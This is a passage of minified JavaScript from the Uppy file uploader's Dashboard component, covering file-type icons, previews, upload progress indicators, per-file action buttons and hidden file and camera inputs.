3.505-3.505a.5.5 0 0 1 .707 0l2.336 2.31-.707.72-1.983-1.97-3.505 3.505a.5.5 0 0 1-.707 0l-2.16-2.159-3.938 3.939-1.409.026z\",fillRule:\"nonzero\"}),u(\"circle\",{cx:\"7.5\",cy:\"9.5\",r:\"1.5\"})))}n(rS,\"iconImage\");function sS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"path\",{d:\"M9.5 18.64c0 1.14-1.145 2-2.5 2s-2.5-.86-2.5-2c0-1.14 1.145-2 2.5-2 .557 0 1.079.145 1.5.396V7.25a.5.5 0 0 1 .379-.485l9-2.25A.5.5 0 0 1 18.5 5v11.64c0 1.14-1.145 2-2.5 2s-2.5-.86-2.5-2c0-1.14 1.145-2 2.5-2 .557 0 1.079.145 1.5.396V8.67l-8 2v7.97zm8-11v-2l-8 2v2l8-2zM7 19.64c.855 0 1.5-.484 1.5-1s-.645-1-1.5-1-1.5.484-1.5 1 .645 1 1.5 1zm9-2c.855 0 1.5-.484 1.5-1s-.645-1-1.5-1-1.5.484-1.5 1 .645 1 1.5 1z\",fill:\"#049BCF\",fillRule:\"nonzero\"}))}n(sS,\"iconAudio\");function oS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"path\",{d:\"M16 11.834l4.486-2.691A1 1 0 0 1 22 10v6a1 1 0 0 1-1.514.857L16 14.167V17a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v2.834zM15 9H5v8h10V9zm1 4l5 3v-6l-5 3z\",fill:\"#19AF67\",fillRule:\"nonzero\"}))}n(oS,\"iconVideo\");function nS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"path\",{d:\"M9.766 8.295c-.691-1.843-.539-3.401.747-3.726 1.643-.414 2.505.938 2.39 3.299-.039.79-.194 1.662-.537 3.148.324.49.66.967 1.055 1.51.17.231.382.488.629.757 1.866-.128 3.653.114 4.918.655 1.487.635 2.192 1.685 1.614 2.84-.566 1.133-1.839 1.084-3.416.249-1.141-.604-2.457-1.634-3.51-2.707a13.467 13.467 0 0 0-2.238.426c-1.392 4.051-4.534 6.453-5.707 4.572-.986-1.58 1.38-4.206 4.914-5.375.097-.322.185-.656.264-1.001.08-.353.306-1.31.407-1.737-.678-1.059-1.2-2.031-1.53-2.91zm2.098 4.87c-.033.144-.068.287-.104.427l.033-.01-.012.038a14.065 14.065 0 0 1 1.02-.197l-.032-.033.052-.004a7.902 7.902 0 0 1-.208-.271c-.197-.27-.38-.526-.555-.775l-.006.028-.002-.003c-.076.323-.148.632-.186.8zm5.77 2.978c1.143.605 1.832.632 2.054.187.26-.519-.087-1.034-1.113-1.473-.911-.39-2.175-.608-3.55-.608.845.766 1.787 1.459 2.609 1.894zM6.559 18.789c.14.223.693.16 1.425-.413.827-.648 1.61-1.747 2.208-3.206-2.563 1.064-4.102 2.867-3.633 3.62zm5.345-10.97c.088-1.793-.351-2.48-1.146-2.28-.473.119-.564 1.05-.056 2.405.213.566.52 1.188.908 1.859.18-.858.268-1.453.294-1.984z\",fill:\"#E2514A\",fillRule:\"nonzero\"}))}n(nS,\"iconPDF\");function aS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"path\",{d:\"M10.45 2.05h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5V2.55a.5.5 0 0 1 .5-.5zm2.05 1.024h1.05a.5.5 0 0 1 .5.5V3.6a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5v-.001zM10.45 0h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5V.5a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.024a.5.5 0 0 1 .5-.5zm-2.05 3.074h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.024a.5.5 0 0 1 .5-.5zm-2.05 1.024h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm-2.05 1.025h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.024a.5.5 0 0 1 .5-.5zm-1.656 3.074l-.82 5.946c.52.302 1.174.458 1.976.458.803 0 1.455-.156 1.975-.458l-.82-5.946h-2.311zm0-1.025h2.312c.512 0 .946.378 1.015.885l.82 5.946c.056.412-.142.817-.501 1.026-.686.398-1.515.597-2.49.597-.974 0-1.804-.199-2.49-.597a1.025 1.025 0 0 1-.5-1.026l.819-5.946c.07-.507.503-.885 1.015-.885zm.545 6.6a.5.5 0 0 1-.397-.561l.143-.999a.5.5 0 0 1 .495-.429h.74a.5.5 0 0 1 .495.43l.143.998a.5.5 0 0 1-.397.561c-.404.08-.819.08-1.222 0z\",fill:\"#00C469\",fillRule:\"nonzero\"}))}n(aS,\"iconArchive\");function lS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"g\",{fill:\"#A7AFB7\",fillRule:\"nonzero\"},u(\"path\",{d:\"M5.5 22a.5.5 0 0 1-.5-.5v-18a.5.5 0 0 1 .5-.5h10.719a.5.5 0 0 1 .367.16l3.281 3.556a.5.5 0 0 1 .133.339V21.5a.5.5 0 0 1-.5.5h-14zm.5-1h13V7.25L16 4H6v17z\"}),u(\"path\",{d:\"M15 4v3a1 1 0 0 0 1 1h3V7h-3V4h-1z\"})))}n(lS,\"iconFile\");function uS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"path\",{d:\"M4.5 7h13a.5.5 0 1 1 0 1h-13a.5.5 0 0 1 0-1zm0 3h15a.5.5 0 1 1 0 1h-15a.5.5 0 1 1 0-1zm0 3h15a.5.5 0 1 1 0 1h-15a.5.5 0 1 1 0-1zm0 3h10a.5.5 0 1 1 0 1h-10a.5.5 0 1 1 0-1z\",fill:\"#5A5E69\",fillRule:\"nonzero\"}))}n(uS,\"iconText\");function Rs(i){let e={color:\"#838999\",icon:lS()};if(!i)return e;let t=i.split(\"/\")[0],r=i.split(\"/\")[1];return t===\"text\"?{color:\"#5a5e69\",icon:uS()}:t===\"image\"?{color:\"#686de0\",icon:rS()}:t===\"audio\"?{color:\"#068dbb\",icon:sS()}:t===\"video\"?{color:\"#19af67\",icon:oS()}:t===\"application\"&&r===\"pdf\"?{color:\"#e25149\",icon:nS()}:t===\"application\"&&[\"zip\",\"x-7z-compressed\",\"x-rar-compressed\",\"x-tar\",\"x-gzip\",\"x-apple-diskimage\"].indexOf(r)!==-1?{color:\"#00C469\",icon:aS()}:e}n(Rs,\"getIconByMime\");function ma(i){let{file:e}=i;if(e.preview)return u(\"img\",{className:\"uppy-Dashboard-Item-previewImg\",alt:e.name,src:e.preview});let{color:t,icon:r}=Rs(e.type);return u(\"div\",{className:\"uppy-Dashboard-Item-previewIconWrap\"},u(\"span\",{className:\"uppy-Dashboard-Item-previewIcon\",style:{color:t}},r),u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-Dashboard-Item-previewIconBg\",width:\"58\",height:\"76\",viewBox:\"0 0 58 76\"},u(\"rect\",{fill:\"#FFF\",width:\"58\",height:\"76\",rx:\"3\",fillRule:\"evenodd\"})))}n(ma,\"FilePreview\");var hS=n((i,e)=>(typeof e==\"function\"?e():e).filter(s=>s.id===i)[0].name,\"metaFieldIdToName\");function ga(i){let{file:e,toggleFileCard:t,i18n:r,metaFields:s}=i,{missingRequiredMetaFields:o}=e;if(!(o!=null&&o.length))return null;let a=o.map(l=>hS(l,s)).join(\", \");return u(\"div\",{className:\"uppy-Dashboard-Item-errorMessage\"},r(\"missingRequiredMetaFields\",{smart_count:o.length,fields:a}),\" \",u(\"button\",{type:\"button\",class:\"uppy-u-reset uppy-Dashboard-Item-errorMessageBtn\",onClick:()=>t(!0,e.id)},r(\"editFile\")))}n(ga,\"renderMissingMetaFieldsError\");function Ed(i){let{file:e,i18n:t,toggleFileCard:r,metaFields:s,showLinkToFileUploadResult:o}=i,a=\"rgba(255, 255, 255, 0.5)\",l=e.preview?a:Rs(i.file.type).color;return u(\"div\",{className:\"uppy-Dashboard-Item-previewInnerWrap\",style:{backgroundColor:l}},o&&e.uploadURL&&u(\"a\",{className:\"uppy-Dashboard-Item-previewLink\",href:e.uploadURL,rel:\"noreferrer noopener\",target:\"_blank\",\"aria-label\":e.meta.name},u(\"span\",{hidden:!0},e.meta.name)),u(ma,{file:e}),u(ga,{file:e,i18n:t,toggleFileCard:r,metaFields:s}))}n(Ed,\"FilePreviewAndLink\");function dS(i){if(!i.isUploaded){if(i.error&&!i.hideRetryButton){i.uppy.retryUpload(i.file.id);return}i.resumableUploads&&!i.hidePauseResumeButton?i.uppy.pauseResume(i.file.id):i.individualCancellation&&!i.hideCancelButton&&i.uppy.removeFile(i.file.id)}}n(dS,\"onPauseResumeCancelRetry\");function ry(i){return i.isUploaded?i.i18n(\"uploadComplete\"):i.error?i.i18n(\"retryUpload\"):i.resumableUploads?i.file.isPaused?i.i18n(\"resumeUpload\"):i.i18n(\"pauseUpload\"):i.individualCancellation?i.i18n(\"cancelUpload\"):\"\"}n(ry,\"progressIndicatorTitle\");function Od(i){return u(\"div\",{className:\"uppy-Dashboard-Item-progress\"},u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Dashboard-Item-progressIndicator\",type:\"button\",\"aria-label\":ry(i),title:ry(i),onClick:()=>dS(i)},i.children))}n(Od,\"ProgressIndicatorButton\");function Au(i){let{children:e}=i;return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"70\",height:\"70\",viewBox:\"0 0 36 36\",className:\"uppy-c-icon uppy-Dashboard-Item-progressIcon--circle\"},e)}n(Au,\"ProgressCircleContainer\");function Cd(i){let{progress:e}=i,t=2*Math.PI*15;return u(\"g\",null,u(\"circle\",{className:\"uppy-Dashboard-Item-progressIcon--bg\",r:\"15\",cx:\"18\",cy:\"18\",\"stroke-width\":\"2\",fill:\"none\"}),u(\"circle\",{className:\"uppy-Dashboard-Item-progressIcon--progress\",r:\"15\",cx:\"18\",cy:\"18\",transform:\"rotate(-90, 18, 18)\",fill:\"none\",\"stroke-width\":\"2\",\"stroke-dasharray\":t,\"stroke-dashoffset\":t-t/100*e}))}n(Cd,\"ProgressCircle\");function Td(i){if(!i.file.progress.uploadStarted)return null;if(i.isUploaded)return u(\"div\",{className:\"uppy-Dashboard-Item-progress\"},u(\"div\",{className:\"uppy-Dashboard-Item-progressIndicator\"},u(Au,null,u(\"circle\",{r:\"15\",cx:\"18\",cy:\"18\",fill:\"#1bb240\"}),u(\"polygon\",{className:\"uppy-Dashboard-Item-progressIcon--check\",transform:\"translate(2, 3)\",points:\"14 22.5 7 15.2457065 8.99985857 13.1732815 14 18.3547104 22.9729883 9 25 11.1005634\"}))));if(!i.recoveredState)return i.error&&!i.hideRetryButton?u(Od,i,u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon uppy-Dashboard-Item-progressIcon--retry\",width:\"28\",height:\"31\",viewBox:\"0 0 16 19\"},u(\"path\",{d:\"M16 11a8 8 0 1 1-8-8v2a6 6 0 1 0 6 6h2z\"}),u(\"path\",{d:\"M7.9 3H10v2H7.9z\"}),u(\"path\",{d:\"M8.536.5l3.535 3.536-1.414 1.414L7.12 1.914z\"}),u(\"path\",{d:\"M10.657 2.621l1.414 1.415L8.536 7.57 7.12 6.157z\"}))):i.resumableUploads&&!i.hidePauseResumeButton?u(Od,i,u(Au,null,u(Cd,{progress:i.file.progress.percentage}),i.file.isPaused?u(\"polygon\",{className:\"uppy-Dashboard-Item-progressIcon--play\",transform:\"translate(3, 3)\",points:\"12 20 12 10 20 15\"}):u(\"g\",{className:\"uppy-Dashboard-Item-progressIcon--pause\",transform:\"translate(14.5, 13)\"},u(\"rect\",{x:\"0\",y:\"0\",width:\"2\",height:\"10\",rx:\"0\"}),u(\"rect\",{x:\"5\",y:\"0\",width:\"2\",height:\"10\",rx:\"0\"})))):!i.resumableUploads&&i.individualCancellation&&!i.hideCancelButton?u(Od,i,u(Au,null,u(Cd,{progress:i.file.progress.percentage}),u(\"polygon\",{className:\"cancel\",transform:\"translate(2, 2)\",points:\"19.8856516 11.0625 16 14.9481516 12.1019737 11.0625 11.0625 12.1143484 14.9481516 16 11.0625 19.8980263 12.1019737 20.9375 16 17.0518484 19.8856516 20.9375 20.9375 19.8980263 17.0518484 16 20.9375 12\"}))):u(\"div\",{className:\"uppy-Dashboard-Item-progress\"},u(\"div\",{className:\"uppy-Dashboard-Item-progressIndicator\"},u(Au,null,u(Cd,{progress:i.file.progress.percentage}))))}n(Td,\"FileProgress\");var ny=de(oy(),1);var Ad=\"...\";function Ru(i,e){if(e===0)return\"\";if(i.length<=e)return i;if(e<=Ad.length+1)return`${i.slice(0,e-1)}\\u2026`;let t=e-Ad.length,r=Math.ceil(t/2),s=Math.floor(t/2);return i.slice(0,r)+Ad+i.slice(-s)}n(Ru,\"truncateString\");var cS=n(i=>{let{author:e,name:t}=i.file.meta;function r(){return i.isSingleFile&&i.containerHeight>=350?90:i.containerWidth<=352?35:i.containerWidth<=576?60:e?20:30}return n(r,\"getMaxNameLength\"),u(\"div\",{className:\"uppy-Dashboard-Item-name\",title:t},Ru(t,r()))},\"renderFileName\"),pS=n(i=>{let{author:e}=i.file.meta,{providerName:t}=i.file.remote,r=\"\\xB7\";return e?u(\"div\",{className:\"uppy-Dashboard-Item-author\"},u(\"a\",{href:`${e.url}?utm_source=Companion&utm_medium=referral`,target:\"_blank\",rel:\"noopener noreferrer\"},Ru(e.name,13)),t?u(Ht,null,` ${r} `,t,` ${r} `):null):null},\"renderAuthor\"),fS=n(i=>i.file.size&&u(\"div\",{className:\"uppy-Dashboard-Item-statusSize\"},(0,ny.default)(i.file.size)),\"renderFileSize\"),mS=n(i=>i.file.isGhost&&u(\"span\",null,\" \\u2022 \",u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Dashboard-Item-reSelect\",type:\"button\",onClick:i.toggleAddFilesPanel},i.i18n(\"reSelect\"))),\"ReSelectButton\"),gS=n(i=>{let{file:e,onClick:t}=i;return e.error?u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Dashboard-Item-errorDetails\",\"aria-label\":e.error,\"data-microtip-position\":\"bottom\",\"data-microtip-size\":\"medium\",onClick:t,type:\"button\"},\"?\"):null},\"ErrorButton\");function Rd(i){let{file:e}=i;return u(\"div\",{className:\"uppy-Dashboard-Item-fileInfo\",\"data-uppy-file-source\":e.source},u(\"div\",{className:\"uppy-Dashboard-Item-fileName\"},cS(i),u(gS,{file:i.file,onClick:()=>alert(i.file.error)})),u(\"div\",{className:\"uppy-Dashboard-Item-status\"},pS(i),fS(i),mS(i)),u(ga,{file:i.file,i18n:i.i18n,toggleFileCard:i.toggleFileCard,metaFields:i.metaFields}))}n(Rd,\"FileInfo\");function Ud(i,e){return e===void 0&&(e=\"Copy the URL below\"),new Promise(t=>{let r=document.createElement(\"textarea\");r.setAttribute(\"style\",{position:\"fixed\",top:0,left:0,width:\"2em\",height:\"2em\",padding:0,border:\"none\",outline:\"none\",boxShadow:\"none\",background:\"transparent\"}),r.value=i,document.body.appendChild(r),r.select();let s=n(()=>{document.body.removeChild(r),window.prompt(e,i),t()},\"magicCopyFailed\");try{return document.execCommand(\"copy\")?(document.body.removeChild(r),t()):s(\"copy command unavailable\")}catch(o){return document.body.removeChild(r),s(o)}})}n(Ud,\"copyToClipboard\");function yS(i){let{file:e,uploadInProgressOrComplete:t,metaFields:r,canEditFile:s,i18n:o,onClick:a}=i;return!t&&r&&r.length>0||!t&&s(e)?u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Dashboard-Item-action uppy-Dashboard-Item-action--edit\",type:\"button\",\"aria-label\":o(\"editFileWithFilename\",{file:e.meta.name}),title:o(\"editFileWithFilename\",{file:e.meta.name}),onClick:()=>a()},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"14\",height:\"14\",viewBox:\"0 0 14 14\"},u(\"g\",{fillRule:\"evenodd\"},u(\"path\",{d:\"M1.5 10.793h2.793A1 1 0 0 0 5 10.5L11.5 4a1 1 0 0 0 0-1.414L9.707.793a1 1 0 0 0-1.414 0l-6.5 6.5A1 1 0 0 0 1.5 8v2.793zm1-1V8L9 1.5l1.793 1.793-6.5 6.5H2.5z\",fillRule:\"nonzero\"}),u(\"rect\",{x:\"1\",y:\"12.293\",width:\"11\",height:\"1\",rx:\".5\"}),u(\"path\",{fillRule:\"nonzero\",d:\"M6.793 2.5L9.5 5.207l.707-.707L7.5 1.793z\"})))):null}n(yS,\"EditButton\");function vS(i){let{i18n:e,onClick:t,file:r}=i;return u(\"button\",{className:\"uppy-u-reset uppy-Dashboard-Item-action uppy-Dashboard-Item-action--remove\",type:\"button\",\"aria-label\":e(\"removeFile\",{file:r.meta.name}),title:e(\"removeFile\",{file:r.meta.name}),onClick:()=>t()},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"18\",height:\"18\",viewBox:\"0 0 18 18\"},u(\"path\",{d:\"M9 0C4.034 0 0 4.034 0 9s4.034 9 9 9 9-4.034 9-9-4.034-9-9-9z\"}),u(\"path\",{fill:\"#FFF\",d:\"M13 12.222l-.778.778L9 9.778 5.778 13 5 12.222 8.222 9 5 5.778 5.778 5 9 8.222 12.222 5l.778.778L9.778 9z\"})))}n(vS,\"RemoveButton\");var bS=n((i,e)=>{Ud(e.file.uploadURL,e.i18n(\"copyLinkToClipboardFallback\")).then(()=>{e.uppy.log(\"Link copied to clipboard.\"),e.uppy.info(e.i18n(\"copyLinkToClipboardSuccess\"),\"info\",3e3)}).catch(e.uppy.log).then(()=>i.target.focus({preventScroll:!0}))},\"copyLinkToClipboard\");function wS(i){let{i18n:e}=i;return u(\"button\",{className:\"uppy-u-reset uppy-Dashboard-Item-action uppy-Dashboard-Item-action--copyLink\",type:\"button\",\"aria-label\":e(\"copyLink\"),title:e(\"copyLink\"),onClick:t=>bS(t,i)},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"14\",height:\"14\",viewBox:\"0 0 14 12\"},u(\"path\",{d:\"M7.94 7.703a2.613 2.613 0 0 1-.626 2.681l-.852.851a2.597 2.597 0 0 1-1.849.766A2.616 2.616 0 0 1 2.764 7.54l.852-.852a2.596 2.596 0 0 1 2.69-.625L5.267 7.099a1.44 1.44 0 0 0-.833.407l-.852.851a1.458 1.458 0 0 0 1.03 2.486c.39 0 .755-.152 1.03-.426l.852-.852c.231-.231.363-.522.406-.824l1.04-1.038zm4.295-5.937A2.596 2.596 0 0 0 10.387 1c-.698 0-1.355.272-1.849.766l-.852.851a2.614 2.614 0 0 0-.624 2.688l1.036-1.036c.041-.304.173-.6.407-.833l.852-.852c.275-.275.64-.426 1.03-.426a1.458 1.458 0 0 1 1.03 2.486l-.852.851a1.442 1.442 0 0 1-.824.406l-1.04 1.04a2.596 2.596 0 0 0 2.683-.628l.851-.85a2.616 2.616 0 0 0 0-3.697zm-6.88 6.883a.577.577 0 0 0 .82 0l3.474-3.474a.579.579 0 1 0-.819-.82L5.355 7.83a.579.579 0 0 0 0 .819z\"})))}n(wS,\"CopyLinkButton\");function kd(i){let{uppy:e,file:t,uploadInProgressOrComplete:r,canEditFile:s,metaFields:o,showLinkToFileUploadResult:a,showRemoveButton:l,i18n:h,toggleFileCard:p,openFileEditor:d}=i;return u(\"div\",{className:\"uppy-Dashboard-Item-actionWrapper\"},u(yS,{i18n:h,file:t,uploadInProgressOrComplete:r,canEditFile:s,metaFields:o,onClick:n(()=>{o&&o.length>0?p(!0,t.id):d(t)},\"editAction\")}),a&&t.uploadURL?u(wS,{file:t,uppy:e,i18n:h}):null,l?u(vS,{i18n:h,file:t,uppy:e,onClick:()=>i.uppy.removeFile(t.id,\"removed-by-user\")}):null)}n(kd,\"Buttons\");var Ho=class extends we{componentDidMount(){let{file:e}=this.props;e.preview||this.props.handleRequestThumbnail(e)}shouldComponentUpdate(e){return!(0,ly.default)(this.props,e)}componentDidUpdate(){let{file:e}=this.props;e.preview||this.props.handleRequestThumbnail(e)}componentWillUnmount(){let{file:e}=this.props;e.preview||this.props.handleCancelThumbnail(e)}render(){let{file:e}=this.props,t=e.progress.preprocess||e.progress.postprocess,r=e.progress.uploadComplete&&!t&&!e.error,s=e.progress.uploadStarted||t,o=e.progress.uploadStarted&&!e.progress.uploadComplete||t,a=e.error||!1,{isGhost:l}=e,h=(this.props.individualCancellation||!o)&&!r;r&&this.props.showRemoveButtonAfterComplete&&(h=!0);let p=(0,ay.default)({\"uppy-Dashboard-Item\":!0,\"is-inprogress\":o&&!this.props.recoveredState,\"is-processing\":t,\"is-complete\":r,\"is-error\":!!a,\"is-resumable\":this.props.resumableUploads,\"is-noIndividualCancellation\":!this.props.individualCancellation,\"is-ghost\":l});return u(\"div\",{className:p,id:`uppy_${e.id}`,role:this.props.role},u(\"div\",{className:\"uppy-Dashboard-Item-preview\"},u(Ed,{file:e,showLinkToFileUploadResult:this.props.showLinkToFileUploadResult,i18n:this.props.i18n,toggleFileCard:this.props.toggleFileCard,metaFields:this.props.metaFields}),u(Td,{uppy:this.props.uppy,file:e,error:a,isUploaded:r,hideRetryButton:this.props.hideRetryButton,hideCancelButton:this.props.hideCancelButton,hidePauseResumeButton:this.props.hidePauseResumeButton,recoveredState:this.props.recoveredState,showRemoveButtonAfterComplete:this.props.showRemoveButtonAfterComplete,resumableUploads:this.props.resumableUploads,individualCancellation:this.props.individualCancellation,i18n:this.props.i18n})),u(\"div\",{className:\"uppy-Dashboard-Item-fileInfoAndButtons\"},u(Rd,{file:e,id:this.props.id,acquirers:this.props.acquirers,containerWidth:this.props.containerWidth,containerHeight:this.props.containerHeight,i18n:this.props.i18n,toggleAddFilesPanel:this.props.toggleAddFilesPanel,toggleFileCard:this.props.toggleFileCard,metaFields:this.props.metaFields,isSingleFile:this.props.isSingleFile}),u(kd,{file:e,metaFields:this.props.metaFields,showLinkToFileUploadResult:this.props.showLinkToFileUploadResult,showRemoveButton:h,canEditFile:this.props.canEditFile,uploadInProgressOrComplete:s,toggleFileCard:this.props.toggleFileCard,openFileEditor:this.props.openFileEditor,uppy:this.props.uppy,i18n:this.props.i18n})))}};n(Ho,\"FileItem\");function SS(i,e){let t=[],r=[];return i.forEach(s=>{r.length<e?r.push(s):(t.push(r),r=[s])}),r.length&&t.push(r),t}n(SS,\"chunks\");var uy=n(i=>{let{id:e,error:t,i18n:r,uppy:s,files:o,acquirers:a,resumableUploads:l,hideRetryButton:h,hidePauseResumeButton:p,hideCancelButton:d,showLinkToFileUploadResult:f,showRemoveButtonAfterComplete:y,isWide:b,metaFields:S,isSingleFile:E,toggleFileCard:x,handleRequestThumbnail:F,handleCancelThumbnail:U,recoveredState:j,individualCancellation:G,itemsPerRow:J,openFileEditor:B,canEditFile:z,toggleAddFilesPanel:K,containerWidth:oe,containerHeight:Be}=i,Je=J===1?71:200,wt=Ro(()=>{let _e=n((xe,ui)=>o[ui].isGhost-o[xe].isGhost,\"sortByGhostComesFirst\"),ze=Object.keys(o);return j&&ze.sort(_e),SS(ze,J)},[o,J,j]),We=n(_e=>u(\"div\",{class:\"uppy-Dashboard-filesInner\",role:\"presentation\",key:_e[0]},_e.map(ze=>u(Ho,{key:ze,uppy:s,id:e,error:t,i18n:r,acquirers:a,resumableUploads:l,individualCancellation:G,hideRetryButton:h,hidePauseResumeButton:p,hideCancelButton:d,showLinkToFileUploadResult:f,showRemoveButtonAfterComplete:y,isWide:b,metaFields:S,recoveredState:j,isSingleFile:E,containerWidth:oe,containerHeight:Be,toggleFileCard:x,handleRequestThumbnail:F,handleCancelThumbnail:U,role:\"listitem\",openFileEditor:B,canEditFile:z,toggleAddFilesPanel:K,file:o[ze]}))),\"renderRow\");return E?u(\"div\",{class:\"uppy-Dashboard-files\"},We(wt[0])):u(du,{class:\"uppy-Dashboard-files\",role:\"list\",data:wt,renderRow:We,rowHeight:Je})},\"default\");var hy;hy=Symbol.for(\"uppy test: disable unused locale key warning\");var Uu=class extends we{constructor(){super(...arguments),this.triggerFileInputClick=()=>{this.fileInput.click()},this.triggerFolderInputClick=()=>{this.folderInput.click()},this.triggerVideoCameraInputClick=()=>{this.mobileVideoFileInput.click()},this.triggerPhotoCameraInputClick=()=>{this.mobilePhotoFileInput.click()},this.onFileInputChange=e=>{this.props.handleInputChange(e),e.target.value=null},this.renderHiddenInput=(e,t)=>u(\"input\",{className:\"uppy-Dashboard-input\",hidden:!0,\"aria-hidden\":\"true\",tabIndex:-1,webkitdirectory:e,type:\"file\",name:\"files[]\",multiple:this.props.maxNumberOfFiles!==1,onChange:this.onFileInputChange,accept:this.props.allowedFileTypes,ref:t}),this.renderHiddenCameraInput=(e,t,r)=>{let o={photo:\"image/*\",video:\"video/*\"}[e];return u(\"input\",{className:\"uppy-Dashboard-input\",hidden:!0,\"aria-hidden\":\"true\",tabIndex:-1,type:\"file\",name:`camera-${e}`,onChange:this.onFileInputChange,capture:t,accept:o,ref:r})},this.renderMyDeviceAcquirer=()=>u(\"div\",{className:\"uppy-DashboardTab\",role:\"presentation\",\"data-uppy-acquirer-id\":\"MyDevice\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-DashboardTab-btn\",role:\"tab\",tabIndex:0,\"data-uppy-super-focusable\":!0,onClick:this.triggerFileInputClick},u(\"div\",{className:\"uppy-DashboardTab-inner\"},u(\"svg\",{className:\"uppy-DashboardTab-iconMyDevice\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M8.45 22.087l-1.305-6.674h17.678l-1.572 6.674H8.45zm4.975-12.412l1.083 1.765a.823.823 0 00.715.386h7.951V13.5H8.587V9.675h4.838zM26.043 13.5h-1.195v-2.598c0-.463-.336-.75-.798-.75h-8.356l-1.082-1.766A.823.823 0 0013.897 8H7.728c-.462 0-.815.256-.815.718V13.5h-.956a.97.97 0 00-.746.37.972.972 0 00-.19.81l1.724 8.565c.095.44.484.755.933.755H24c.44 0 .824-.3.929-.727l2.043-8.568a.972.972 0 00-.176-.825.967.967 0 00-.753-.38z\",fill:\"currentcolor\",\"fill-rule\":\"evenodd\"}))),u(\"div\",{className:\"uppy-DashboardTab-name\"},this.props.i18n(\"myDevice\")))),this.renderPhotoCamera=()=>u(\"div\",{className:\"uppy-DashboardTab\",role:\"presentation\",\"data-uppy-acquirer-id\":\"MobilePhotoCamera\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-DashboardTab-btn\",role:\"tab\",tabIndex:0,\"data-uppy-super-focusable\":!0,onClick:this.triggerPhotoCameraInputClick},u(\"div\",{className:\"uppy-DashboardTab-inner\"},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M23.5 9.5c1.417 0 2.5 1.083 2.5 2.5v9.167c0 1.416-1.083 2.5-2.5 2.5h-15c-1.417 0-2.5-1.084-2.5-2.5V12c0-1.417 1.083-2.5 2.5-2.5h2.917l1.416-2.167C13 7.167 13.25 7 13.5 7h5c.25 0 .5.167.667.333L20.583 9.5H23.5zM16 11.417a4.706 4.706 0 00-4.75 4.75 4.704 4.704 0 004.75 4.75 4.703 4.703 0 004.75-4.75c0-2.663-2.09-4.75-4.75-4.75zm0 7.825c-1.744 0-3.076-1.332-3.076-3.074 0-1.745 1.333-3.077 3.076-3.077 1.744 0 3.074 1.333 3.074 3.076s-1.33 3.075-3.074 3.075z\",fill:\"#02B383\",\"fill-rule\":\"nonzero\"}))),u(\"div\",{className:\"uppy-DashboardTab-name\"},this.props.i18n(\"takePictureBtn\")))),this.renderVideoCamera=()=>u(\"div\",{className:\"uppy-DashboardTab\",role:\"presentation\",\"data-uppy-acquirer-id\":\"MobileVideoCamera\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn 